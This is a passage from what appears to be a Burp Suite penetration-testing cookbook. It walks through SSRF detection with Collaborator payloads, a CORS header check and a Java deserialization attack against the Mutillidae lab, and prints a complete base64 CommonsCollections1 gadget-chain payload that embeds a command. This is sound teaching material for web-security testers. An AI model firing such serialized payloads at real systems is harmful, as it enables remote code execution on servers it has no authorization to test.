12. Switch to the Burp Intruder | Payloads tab and paste the 10 payloads you copied to the clipboard from the Burp Collaborator client into the Payload Options [Simple list] textbox using the Paste button:

| ? | Payload Op      | tions [Simple list]                                                                                                    |    |
|---|-----------------|----------------------------------------------------------------------------------------------------|----|
|   | This payload ty | pe lets you configure a simple list of strings that are used as payload                                                                        | s. |
|   | Paste           | cgwvh9a02yvy9wnzq4bj6grce3kuei3.burpcollab                                                                                                    |    |
|   | Load            | jl82mgf77505e3s6vbgqbnwjjap1lpa.burpcollabora<br>vihejscj4hxhbfpisnd28ztvgmmdj18.burpcollaborat                                                |    |
|   | Remove          | v95eas3jvhoh2fgijn42zzkv7mddb10.burpcollabor<br>0ijjjxco4mxmbkpnssd784t0grmil6a.burpcollaborato                                                |    |
|   | Clear           | 8irrj5cw4uxubspvs0df8ct8gzmqmeb.burpcollabor<br>s81b9p2guene1cffik3zywjs6jcady2.burpcollabor<br>yhjhivbm3kwkaiolrqc572syfplgn4c.burpcollaborat |    |
|   | Add             | Enter a new item                                                                                                    |    |
|   | Add from list   |                                                                                                    |    |

Make sure you uncheck the Payload Encoding checkbox.

13. Click the Start attack button. The attack results table will pop up as your payloads are processing. Allow the attacks to complete. Note the burpcollaborator.net URL is placed in the payload marker position of the target\_host parameter:

| Intruder attack 3                         |  | $\langle$ |
|-------------------------------------------|--|-----------|
| Attack Save Columns                       |  |           |
| Results Target Positions Payloads Options |  |           |
| Filter: Showing all items                 |  | ?         |
|                                           |  |           |

| Request 🔺 | Payload                                             | Status | Error | Timeout | Length | Comment |
|-----------|-----------------------------------------------------|--------|-------|---------|--------|---------|
| 0         |                                                     | 200    | 0     | 0       | 48730  |         |
| 1         | if1omu0mnv8twdpeis4m4y975ybozd.burpcollaborator.net | 200    | 0     |         | 48767  |         |
| 2         | f9plgrujhs2qqajbcpyjyv34zv5mtb.burpcollaborator.net | 200    | 0     | 0       | 48767  |         |
| 3         | jpcpwvanxwiu6ezfstenezj8fzlr9g.burpcollaborator.net | 200    | 0     | 0       | 48767  |         |

14. Return to the Burp Collaborator client and click the Poll now button to see whether any SSRF attacks were successful over any of the protocols. If any requests leaked outside of the network, those requests will appear in this table along with the specific protocol used. If any requests are shown in this table, you will need to report the SSRF vulnerability as a finding. As you can see from the results shown here, numerous DNS queries were made by the application on behalf of the attacker-provided payloads:

| 🚯 Bur | rp Col                         | llab | orator client   |           |              |                  |                                               |                                 | _                    |             | $\times$ |
|-------|--------------------------------|------|-----------------|-----------|--------------|------------------|-----------------------------------------------|---------------------------------|----------------------|-------------|----------|
| ?     | Click                          | "Co  | py to clipboard | d" to gen | erate Burp C | ollaborator pay  | loads that you can use in your own testing. A | my interactions that result fro | m using the payloads | will appear | below.   |
|       | Generate Collaborator payloads |      |                 |           |              |                  |                                               |                                 |                      |             |          |
|       | Numi                           | bert | to generate:    | 10        | Сору         | to clipboard     | Include Collaborator server location          |                                 |                      |             |          |
|       | Pol                            | I Co | ollaborator     | intera    | ctions       |                  |                                               |                                 |                      |             |          |
|       | Polle                          | ever | v 60            | second    | s Poll n     | w                |                                               |                                 |                      |             |          |
|       |                                |      | ,               |           |              |                  |                                               |                                 |                      |             |          |
|       | #                              |      | Time            |           |              | Туре             | Payload                                       | Comment                         |                      |             |          |
|       | 1                              |      | 2018-Sep-15     | 11:56:34  | UTC          | DNS              | zvyr62di9z6lyw3flfpwdks7vy1ppe                |                                 |                      |             |          |
|       | 2                              |      | 2018-Sep-15     | 11:56:35  | UTC          | DNS              | lj8duo14xlu7mir191di16gtjkpfd4                |                                 |                      |             |          |
|       | 3                              |      | 2018-Sep-15     | 11:56:36  | UTC          | DNS              | wwwo7zefaw7izt4cmcqteht4wv2rqg                |                                 |                      |             |          |
|       | 4                              |      | 2018-Sep-15     | 11:56:36  | UTC          | DNS              | 7fnzqaxqt7qti4nn5n94xscff6l49t                |                                 |                      |             |          |
|       | 5                              |      | 2018-Sep-15     | 11:56:34  | UTC          | DNS              | ra5jlusaorlddoi7074osc7zaqgg45                |                                 |                      |             |          |
|       | 6                              |      | 2018-Sep-15     | 11:56:34  | UTC          | DNS              | 69dyk9rpn6ksc3hmzm33rr6e95fx3m                |                                 |                      |             |          |
|       | 7                              |      | 2018-Sep-15     | 11:56:36  | UTC          | DNS              | 1qst148k411ntyyhghky8mn9q0wxkm                |                                 |                      |             | _        |
|       | 8                              |      | 2018-Sen-15     | 11:56:36  | UTC          | DNS              | a9k2kdrtnakwc7hozo37rv6i99f83x                |                                 |                      |             | Ψ.       |
|       | ſ                              | Des  | cription DNS    | query     |              |                  |                                               |                                 |                      |             |          |
|       |                                |      |                 |           |              |                  |                                               |                                 |                      |             |          |
|       | -                              | The  | Collaborator s  | erver rec | ceived a DNS | S lookup of type | A for the domain name zvvr62di9z6lvw3flfr     | wdks7vv1ppe.burpcollab          | orator.net           |             |          |
|       |                                |      |                 |           |              |                  |                                               |                                 |                      |             |          |

## How it works...

Network leaks and overly-generous application parameters can allow an attacker to have an application make unauthorized calls via various protocols on the attacker's behalf. In the case of this recipe, the application allows DNS queries to leak outside of the local machine and connect to the internet.

## See also

For more information on SSRF attacks, see this PortSwigger blog entry at <u>https://portswigger.net/blog/cracking-the-lens-targeting-https-hidden-attack-surface</u>.

# **Testing CORS**

An application that implements HTML5 CORS means the application will share browser information with another domain that resides at a different origin. By design, browser protections prevent external scripts from accessing information in the browser. This protection is known as **Same-Origin Policy** (**SOP**). However, CORS is a means of bypassing SOP, permissively. If an application wants to share browser information with a completely different domain, it may do so with properly-configured CORS headers.

Web-penetration testers must ensure applications that handle AJAX calls (for example, HTML5) do not have misconfigured CORS headers. Let's see how Burp can help us identify such misconfigurations.

# **Getting ready**

Using the OWASP Mutillidae II AJAX version of the Pen Test Tool Lookup page, determine whether the application contains misconfigured CORS headers.

## How to do it...

1. Navigate to HTML5 | Asynchronous JavaScript and XML | Pen Test Tool Lookup (AJAX):

|               | OWASP Mutillidae II: Web Pwn in Mass Product                                                          |
|---------------|----------------------------------------------------------------------------------------------------|
| Ve            | rsion: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logge                  |
| Home Login/F  | egister   Toggle Hints   Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   Vie |
| OWASP 2013    | Pen Test Tool Lookup (AJAX Version)                                                                   |
| OWASP 2010    |                                                                                                    |
| OWASP 2007    | Back 🎯 Help Me!                                                                                       |
| Web Services  | Llinta                                                                                                |
| HTML 5        | HTML 5 Web Storage                                                                                    |
| Others        | JavaScript Object Notation (JSON)                                                                     |
| Documentation | Asyncronous JavaScript and XML Pen Test Tool Lookup (AJAX)                                            |

2. Select a tool from the listing and click the Lookup Tool button:

| Pen Te        | est Tool Lookup (AJAX Versio   | n) |
|---------------|--------------------------------|----|
|               | Back 🥞 Help Me!                |    |
|               | Hints                          |    |
| T             | Switch to POST Version of page |    |
| Pen Test Tool | S                              |    |
|               | Select Pen Test Tool           |    |
| Pe            | en Test Tool XSS Me ~          |    |
|               | Lookup Tool                    |    |

3. Switch to the Burp Proxy | HTTP history tab and find the request you just made from the AJAX Version Pen Test Tool Lookup page. Flip to the Response tab:

| Targe            | t Pr         | oxy Spider                 | Scanner                | Intruder           | Repeater               | Sequencer       | Decoder                | Comparer                  | Extender             | Project options            | User optic           | ins Alert | s JSON Be  | autifier JS | IN Web Tokens | Java Serial H | Glier         |           |                  |           |
|------------------|--------------|----------------------------|------------------------|--------------------|------------------------|-----------------|------------------------|---------------------------|----------------------|----------------------------|----------------------|-----------|------------|-------------|---------------|---------------|---------------|-----------|------------------|-----------|
| Intero           | ept          | HTTP history               | WebSocke               | ts history         | Options                |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| Filter: S        | howin        | g all tems                 |                        |                    |                        |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| :                | Host         |                            |                        | Method             | URL                    |                 |                        |                           | Para                 | A Edited                   | Status               | Length    | MME type   | Extension   | Title         |               | Comment       | SSL       | P                | Cookies   |
| 189              | http:/       | /192.168.56.10             | 1                      | POST               | /mutilida              | e/ajax/lookup-j | pen-test-too           | lphp                      |                      | 1                          | 200                  | 778       | JSON       | php         |               |               |               |           | 192.168.56.101   |           |
| 1                |              |                            |                        |                    |                        |                 |                        |                           |                      |                            | _                    | _         |            |             |               |               |               |           |                  | }         |
| Requi            | est          | Response                   |                        |                    |                        |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| Raw              | Hea          | iders Hex                  | JSON Beau              | tifier             |                        |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| HTTP/1           | .1 2         | 00 OK                      |                        | 2222               |                        |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| Date:            | Fri,         | 14 Sep 201                 | 18 16:54:              | 36 GMT             |                        |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| Server           | : <b>λ</b> р | ache/2.2.14                | (Ubuntu                | ) mod_mo           | no/2.4.3               | PHP/5.3.2       | lubuntu                | 4.30 with S               | Auhosin-P            | atch proxy_                | htm1/3.0.            | 1 mod_py  | thon/3.3.  | 1 Python/:  | .6.5 mod_ss   | 1/2.2.14 0    | penSSL/0.9.8M | Phusion   | n_Passenger/4.0. | . 38      |
| mod_pe           | r1/2         | .0.4 Per1/1                | \$5.10.1               |                    |                        |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| X-Powe           | red-l        | By: PHP/5.3                | 3.2-lubun              | Eu4.30             | _                      |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| Expire           | s: n         | on, 28 Jul                 | 1997 05:               | 00:00 GH           | 1                      |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| Drama.           | conc.        | cache                      | cne, musc              | -revaild           | ac e                   |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| Conten           | t=Let        | noth: 295                  |                        |                    |                        |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| Connect          | tion         | close                      |                        |                    |                        |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| Conten           | t-Ty         | pe: applica                | ation/jso              | n                  |                        |                 |                        |                           |                      |                            |                      |           |            |             |               |               |               |           |                  |           |
| ("quer<br>elicit | y":<br>resj  | ("toolIDRec<br>ponses from | quested":<br>a databas | *12*, *<br>es when | penTestTo<br>SQL injec | cols": [("t     | cool_id":<br>resent. 1 | "12","tool<br>Not compati | _name":"<br>ble with | XSS Me", "ph<br>Firefox 0. | ase_to_us<br>0.")])) | e":"Disc  | overy", "t | ool_type":  | "Fuzzer","o   | comment": "F  | irefox add-or | i. Attemp | pts common strin | ngs which |

4. Let's examine the headers more closely by selecting the Headers tab of the same Response tab. Though this is an AJAX request, the call is local to the application instead of being made to a cross-origin domain. Thus, no CORS headers are present since it is not required. However, if a call to an external domain were made (for example, Google APIs), then CORS headers would be required:

| Intercept HTTP                                                           | history WebSockets        | history 0 | ptions |  |  |  |  |  |
|--------------------------------------------------------------------------|---------------------------|-----------|--------|--|--|--|--|--|
| Filter: Showing all it                                                   | Filter: Showing all items |           |        |  |  |  |  |  |
| # Host Method URL                                                        |                           |           |        |  |  |  |  |  |
| 189 http://192.168.56.101 POST /mutillidae/ajax/lookup-pen-test-tool.php |                           |           |        |  |  |  |  |  |
| •                                                                        |                           |           |        |  |  |  |  |  |
| Request Respo                                                            | onse                      |           |        |  |  |  |  |  |
| Raw Headers                                                              | Hex JSON Beautifi         | ier       |        |  |  |  |  |  |
| Name                                                                     | Value                     |           |        |  |  |  |  |  |
| HTTP/1.1 200 OK                                                          |                           |           |        |  |  |  |  |  |
| Date Fri, 14 Sep 2018 16:54:36 GMT                                       |                           |           |        |  |  |  |  |  |

| Server         | Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with |
|----------------|------------------------------------------------------------------|
| X-Powered-By   | PHP/5.3.2-1ubuntu4.30                                            |
| Expires        | Mon, 26 Jul 1997 05:00:00 GMT                                    |
| Cache-Control  | no-cache, must-revalidate                                        |
| Pragma         | no-cache                                                         |
| Content-Length | 295                                                              |
| Connection     | close                                                            |
| Content-Type   | application/json                                                 |

- 5. In an AJAX request, there is a call out to an external URL (for example, a cross-domain). In order to permit the external domain to receive DOM information from the user's browser session, CORS headers must be present, including Access-Control-Allow-Origin: <name of cross domain>.
- 6. In the event the CORS header does not specify the name of the external domain and, instead, uses a wild card (\*), this is a vulnerability. Web pentesters should include this in their report as a misconfigured CORS headers vulnerability.
#### How it works...

Since the AJAX call used in this recipe originated from the same place, there is no need for CORS headers. However, in many cases, AJAX calls are made to external domains and require explicit permission through the HTTP response Access-Control-Allow-Origin header.

#### See also

For more information on misconfigured CORS headers, see this PortSwigger blog entry at <u>https://portswigger.net/blog/exploiting-cors-misconfigurations-for-bitcoins-and-bounties</u>.

## **Performing Java deserialization attacks**

**Serialization** is a mechanism provided in various languages that allows the saving of an object's state in binary format. It is used for speed and obfuscation. The turning of an object back from binary into an object is deserialization. In cases where user input is used within an object and that object is later serialized, it creates an attack vector for arbitrary code-injection and possible remote code-execution. We will look at a Burp extension that will assist web-penetration testers in assessing applications for Java Deserialization vulnerabilities.

# **Getting Ready**

Using OWASP Mutillidae II and a hand-crafted serialized code snippet, we will demonstrate how to use the **Java Serial Killer Burp** extension to assist in performing Java deserialization attacks.

### How to do it...

1. Switch to Burp BApp Store and install the Java Serial Killer plugin:

| Target Proxy Spider S                                                                                                 | canner Intruder | Repeater | Sequencer  | Decoder | Comparer | Extender | Project |  |  |
|----------------------------------------------------------------------------------------------------|-----------------|----------|------------|---------|----------|----------|---------|--|--|
| Extensions BApp Store A                                                                                               | Pls Options     |          |            |         |          |          |         |  |  |
| BApp Store                                                                                                    |                 |          |            |         |          |          |         |  |  |
| The BApp Store contains Burp extensions that have been written by users of Burp Suite, to extend Burp's capabilities. |                 |          |            |         |          |          |         |  |  |
|                                                                                                    |                 |          |            |         |          |          |         |  |  |
| Name                                                                                                    | Installed       | Rating   | Popularity | Last u  | pdated   | Detail   |         |  |  |
| Java Serial Killer                                                                                                    | ~               | นนนนา    |            | 30 Jai  | n 2017   |          |         |  |  |

In order to create a scenario using a serialized object, we will take a standard request and add a serialized object to it for the purposes of demonstrating how you can use the extension to add attacker-controlled commands to serialized objects.

- 2. Note the new tab added to your Burp UI menu at the top dedicated to the newly-installed plugin.
- 3. Navigate to the Mutillidae homepage.
- 4. Switch to the Burp Proxy HTTP history tab and look for the request you just created by browsing to the Mutillidae homepage:

| Target Proxy Spider Scanner                          | Intruder Repeater                                   | Sequencer        | Decoder         | Compar  | er Ext              | tender    | Project options      | User op | otions Alert | s JSON |  |  |
|------------------------------------------------------|-----------------------------------------------------|------------------|-----------------|---------|---------------------|-----------|----------------------|---------|--------------|--------|--|--|
| Intercept HTTP history WebSockets history Options    |                                                     |                  |                 |         |                     |           |                      |         |              |        |  |  |
| Filter: Hiding CSS, image and general binary content |                                                     |                  |                 |         |                     |           |                      |         |              |        |  |  |
| # 🔺 Host                                             | arams                                               | Edited           | Status          | Length  | MIME type           | Extension |                      |         |              |        |  |  |
| 110 http://192.168.56.101                            | 110 http://192.168.56.101 GET /mutillidae/          |                  |                 |         |                     |           |                      | 46134   | HTML         |        |  |  |
|                                                      |                                                     |                  |                 |         |                     |           |                      |         |              |        |  |  |
| Request Response                                     |                                                     |                  |                 |         |                     |           |                      |         |              |        |  |  |
| Raw Headers Hex                                      |                                                     |                  |                 |         |                     |           |                      |         |              |        |  |  |
| GET /mutillidae/ HTTP/1.1                            |                                                     |                  |                 |         |                     |           |                      |         |              |        |  |  |
| Host: 192.168.56.101                                 |                                                     |                  |                 |         | Send                | to Spide  | ar                   |         |              |        |  |  |
| User-Agent: Mozilla/5.0 (Window                      | ws NT 10.0; Win                                     | 64; x64; rv      | 7:61.0) G       | ecko/20 |                     |           |                      |         |              |        |  |  |
| Accept-Language: en-US,en;q=0.5                      | 5                                                   | cacion, xmi,     | ,q-0.5, 7       | ,q-0.0  | Do an active scan   |           |                      |         |              |        |  |  |
| Accept-Encoding: gzip, deflate                       |                                                     |                  |                 |         | Do a passive scan   |           |                      |         |              |        |  |  |
| Referer: http://192.168.56.101/                      | /                                                   |                  |                 |         | Sena to intruder Ct |           |                      |         |              |        |  |  |
| Connection: close                                    |                                                     |                  |                 |         |                     |           | Send to Repeater Ctr |         |              |        |  |  |
| opgrade insecure requests. I                         |                                                     |                  |                 |         | Send to Sequencer   |           |                      |         |              |        |  |  |
|                                                      |                                                     | Send to Comparer |                 |         |                     |           |                      |         |              |        |  |  |
|                                                      |                                                     | Send             | Send to Decoder |         |                     |           |                      |         |              |        |  |  |
|                                                      | Show response in browser                            |                  |                 |         |                     |           |                      |         |              |        |  |  |
|                                                      | Request in browser                                  |                  |                 |         |                     |           |                      |         |              |        |  |  |
|                                                      | Add Issue                                           |                  |                 |         |                     |           |                      |         |              |        |  |  |
|                                                      | Send selected text to JSON Web Tokens Tab to decode |                  |                 |         |                     |           |                      |         |              |        |  |  |
|                                                      | Send to Java Serial Killer                          |                  |                 |         |                     |           |                      |         |              |        |  |  |

Unfortunately, there aren't any serialized objects in Mutillidae so we will have to create one ourselves.

5. Switch to the Decoder tab and copy the following snippet of a serialized object:

AC ED 00 05 73 72 00 0A 53 65 72 69 61 6C 54 65

6. Paste the hexadecimal numbers into the Decoder tab, click the Encode as... button, and select base 64:

| Targe | t Proxy   | Spide     | r Scanner     | Intruder   | Repeater      | Sequencer    | Decoder | Comparer | Extender | Project options | User options | Alerts | JSON Beautifier | JSON Web Tokens | Java Serial Killer |                |
|-------|-----------|-----------|---------------|------------|---------------|--------------|---------|----------|----------|-----------------|--------------|--------|-----------------|-----------------|--------------------|----------------|
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | <br>           |
| ACE   | D 00 05 7 | 3 72 00 0 | A 53 65 72 69 | 61 6C 54 6 | 15            |              |         |          |          |                 |              |        |                 |                 |                    | • Text • Hex 🕐 |
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | Decode as      |
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | Encode as      |
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | Hash           |
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | Smart decode   |
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | <br>           |
| QUM   | gRUQgMD   | AgMDUg    | NzMgNzlgMD/   | AgMEEgNTM  | IgNjUgNzlgNji | kgNjEgNkMgNT | QgNjU=  |          |          |                 |              |        |                 |                 |                    | Text Hex       |
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | Decode as      |
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | Encode as      |
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | Hash           |
|       |           |           |               |            |               |              |         |          |          |                 |              |        |                 |                 |                    | Smart decode   |

7. Copy the base-64 encoded value from the Decoder tab and paste it into the bottom of the request you sent to the Java Serial Killer tab. Use *Ctrl* + *C* to

copy out of Decoder and Ctrl + V to paste it anywhere in the white space area of the request:

| Go Serialize Base64 Encode BeanShell1 ?                                       |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Command:                                                                      |  |  |  |  |  |  |  |
| Raw Headers Hex                                                               |  |  |  |  |  |  |  |
| GET /mutillidae/ HTTP/1.1                                                     |  |  |  |  |  |  |  |
| Host: 192.168.56.101                                                          |  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 |  |  |  |  |  |  |  |
| Firefox/61.0                                                                  |  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8       |  |  |  |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                               |  |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                |  |  |  |  |  |  |  |
| Referer: http://192.168.56.101/                                               |  |  |  |  |  |  |  |
| Connection: close                                                             |  |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                  |  |  |  |  |  |  |  |

QUMgRUQgMDAgMDUgNzMgNzIgMDAgMEEgNTMgNjUgNzIgNjkgNjEgNkMgNTQgNjU=

8. Within the Java Serial Killer tab, pick a Java library from the drop-down list. For this recipe, we will use CommonsCollections1. Check the Base64 Encode box. Add a command to embed into the serialized object. In this example, we will use the nslookup 127.0.0.1 command. Highlight the payload and click the Serialize button:

| Go Serialize ☑ Base64 Encode CommonsCollections1 		 ?                         |  |  |  |  |  |  |
|-------------------------------------------------------------------------------|--|--|--|--|--|--|
| Command nslookup 127.0.0.1                                                    |  |  |  |  |  |  |
| Raw Headers Hex                                                               |  |  |  |  |  |  |
| GET /mutillidae/ HTTP/1.1                                                     |  |  |  |  |  |  |
| Host: 192.168.56.101                                                          |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 |  |  |  |  |  |  |
| Firefox/61.0                                                                  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8       |  |  |  |  |  |  |
| Accept-Language: en-US, en; q=0.5                                             |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                |  |  |  |  |  |  |
| Referer: http://192.168.56.101/                                               |  |  |  |  |  |  |
| Connection: close                                                             |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                  |  |  |  |  |  |  |

- QUMgRUQgMDAgMDUgNzMgNzIgMDAgMEEgNTMgNjUgNzIgNjkgNjEgNkMgNTQgNjU=
  - 9. After clicking the Serialize button, notice the payload has changed and now contains your arbitrary command and is base-64 encoded:

| Go                     | Serialize                        |
|------------------------|----------------------------------|
| Command:               | nslookup 127.0.0.1               |
| Raw                    | arams Headers Hex                |
| GET /muti<br>Host: 192 | llidae/ HTTP/1.1<br>2.168.56.101 |

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 1880

r00ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGx1c1XK9Q8V y361AqACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdH1wZXQAEUxqYXZhL2xhbmcvQ2xh c3M7 eHBz fQAAAAEADWphdmEudXRpbC5NYXB4cqAXamF2YS5sYW5nLnJ1Zmx1Y3QuUHJveHnhJ9oqzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3J1Zmx1Y3QvSW52b2NhdG1vbkhhbmRsZXI7eHBzcQB+AABzcqAqb3JnLmFw YWNoZS5jb21tb25zLmNvbGx1Y3Rpb25zLm1hcC5MYXp5TWFwbuWUgp55EJQDAAFMAAdmYWNOb3J5dAAsTG9y Zy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcmllcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1v bnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9vbWVvMMeX7Ch61wQCAAFbAA1pVHJhbnNm b3JtZXJzdAAtW0xvcmcvYXBhY2h1L2NvbW1vbnMvY29sbGVjdG1vbnMvVHJhbnNmb3JtZXI7eHB1cqAtW0xv cmcuYXBhY2h1LmNvbW1vbnMuY29sbGVjdG1vbnMuVHJhbnNmb3JtZXI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7 b3JnLmFwYWNoZS5jb2ltb25zLmNvbGx1Y3Rpb25zLmZlbmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpAR QQKx1AIAAUwACW1Db25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN003hwdnIAEWphdmEubGFuZy5SdW50aW11 AAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2h1LmNvbW1vbnMuY29sbGVjdG1vbnMuZnVuY3RvcnMuSW52b2t1 clRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9k TmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5n01sAC21QYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1 cqATW0xqYXZhLmxhbmcuT2JqZWN005D0WJ80cv1sAqAAeHAAAAACdAAKZ2V0UnVudG1tZXVyABJbTGphdmEu bGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAHQACWd1dE11dGhvZHVxAH4AHqAAAAJ2cqAQamF2YS5sYW5n L1N0cmluZ6DwpDh607NCAgAAeHB2cQB+AB5zcQB+ABZ1cQB+ABsAAAACcHVxAH4AGwAAAAB0AAZpbnZva2V1 YS5sYW5nL1N0cm1uZzut01bn6R17RwIAAHhwAAAAAXQAEm5zbG9va3VwIDEyNy4wLjAuMXQABGV4ZWN1cQB+ AB4AAAABcQB+ACNzcQB+ABFzcqARamF2YS5sYW5nLkludGVnZXIS4qCk94GH0AIAAUkABXZhbHVleHIAEGph dmEubGFuZy50dW1iZXKGrJUdC5TgiwIAAHhwAAAAAXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwAC RgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwPOAAAAAAAB3CAAAABAAAAAeHh2cgASamF2YS5sYW5nLk92 ZXJyaWR1AAAAAAAAAAAAAB4cHEAfqA6

10. Click the Go button within the Java Serial Killer tab to execute the payload. Even though you may receive an error in the response, ideally, you would have a listener, such as tcpdump, listening for any DNS lookups on port 53. From the listener, you would see the DNS query to the IP address you specified in the nslookup command.

### How it works...

In cases where application code receives user input directly into an object without performing sanitization on such input, an attacker has the opportunity to provide arbitrary commands. The input is then serialized and run on the operating system where the application resides, creating a possible attack vector for remote code execution.

#### There's more...

Since this recipe scenario is a bit contrived, you may not receive a response on your network listener for the nslookup command. Try the recipe again after downloading a vulnerable version of an application with known Java deserialization vulnerabilities (that is, Jenkins, JBoss). Reuse the same steps shown here, only change the target application.

#### See also

- For more information about real-world Java deserialization attacks, check out these links:
  - Symantec: <u>https://www.symantec.com/security\_response/attacksignatures/detail.js</u> <u>p?asid=30326</u>
  - **Foxglove Security**: <u>https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/</u>
- To read more about this Burp plugin, check out <a href="https://blog.netspi.com/java-deserialization-attacks-burp/">https://blog.netspi.com/java-deserialization-attacks-burp/</a>

# **Other Books You May Enjoy**

If you enjoyed this book, you may be interested in these other books by Packt:



#### **Web Penetration Testing with Kali Linux - Third Edition** Gilberto Najera-Gutierrez

ISBN: 978-1-78862-337-7

- Learn how to set up your lab with Kali Linux
- Understand the core concepts of web penetration testing
- Get to know the tools and techniques you need to use with Kali Linux
- Identify the difference between hacking a web application and network hacking
- Expose vulnerabilities present in web servers and their applications using server-side attacks
- Understand the different techniques used to identify the flavor of web applications
- See standard attacks such as exploiting cross-site request forgery and crosssite scripting flaws
- Get an overview of the art of client-side attacks
- Explore automated attacks such as fuzzing web applications



#### **Advanced Infrastructure Penetration Testing** Chiheb Chebbi

ISBN: 978-1-78862-448-0

- Exposure to advanced infrastructure penetration testing techniques and methodologies
- Gain hands-on experience of penetration testing in Linux system vulnerabilities and memory exploitation
- Understand what it takes to break into enterprise networks
- Learn to secure the configuration management environment and continuous delivery pipeline
- Gain an understanding of how to exploit networks and IoT devices
- Discover real-world, post-exploitation techniques and countermeasures

### Leave a review - let other readers know what you think

